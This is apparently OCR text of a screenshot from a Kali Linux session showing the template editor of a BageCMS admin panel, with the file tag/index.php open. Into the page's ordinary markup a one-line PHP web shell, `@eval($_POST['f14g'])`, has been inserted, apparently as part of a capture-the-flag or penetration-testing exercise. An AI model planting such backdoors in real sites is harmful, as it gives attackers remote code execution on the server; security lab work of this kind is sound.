 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cms
Bage
欢迎, a
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<?php echo "aaa";?>
<?php @eval($_POST['f14g']);?>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span> </div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank" title="<?php echo $row->tag_name?>共有<?php echo $row->data_count?>条内
容"><?php echo $row->tag_name?></a></li>
<?php endforeach?>